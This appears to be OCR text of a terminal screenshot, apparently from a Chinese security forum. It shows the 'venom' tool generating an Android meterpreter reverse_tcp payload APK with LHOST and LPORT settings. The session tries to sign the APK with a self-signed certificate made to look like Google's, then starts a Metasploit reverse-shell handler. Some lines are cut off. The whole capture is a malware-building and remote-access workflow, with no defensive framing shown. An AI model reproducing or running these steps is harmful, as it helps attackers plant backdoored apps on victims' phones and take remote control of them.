 backdoor.apk _dir605L_FW_113.bi ida veil_apk venom dir605L_FW_113.bi
n.extracted n
[☠] Shellcode Generator
[➽] Chose Agent number:1
[☠] Enter shellcode settings!
[☠] Building shellcode -> DALVIK format ...
venom settings
LPORT : 10008
LHOST : 10.10.10.1
FORMAT : DALVIK -> ANDROID
PAYLOAD : android/meterpreter/reverse_tcp
[➽] Do you wish to sign payload.apk Appl (y|n)?:y
[☠] Signing payload.apk using keytool ..
[☠] keytool install found (dependencie)..
[☠] zipalign install found (dependencie)..
---
- Android Apk Certificate Function:
- After Successfully created the .apk file, we need to sig
- because Android mobile devices are not allowing the inst
- the signed certificate. This function uses (keytool | ja
- sign our apk with an SSL certificate (google). We just n
- times a SecretKey (password) when asked further head.
---
Enter keystore password:
Re-enter new password:
Generating 2,048 bit RSA key pair and self-signed certificate (SHA256withRSA) with a validity of 10,000 days
for: CN=Android, OU=Google, O=Google, L=US, ST=NY, C=US
[Storing /home/kali/Desktop/temp/venom/output/my-release-key.Keystore]
Enter Passphrase for keystore:
jarsigner: unable to open jar file: payload.apk
Unable to open '/home/kali/Desktop/temp/venom/output/payload.apk' as zip archive
[☠] Start a multi-handler...
[☠] Press [ctrl+c] or [exit] to 'exit' meterpreter shell
[☯] Please dont test samples on virus total...
PAYLOAD MULTI-HANDLER
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.3.31-dev ]
+ -- --=[ 2346 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1012 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
LHOST => 10.10.10.1
LPORT => 10008
[-] The value specified for PAYLOAD is not valid.
[-] Handler failed to bind to 10.10.10.1:10008:- -
[*] Started reverse TCP handler on 0.0.0.0:10008
先知社区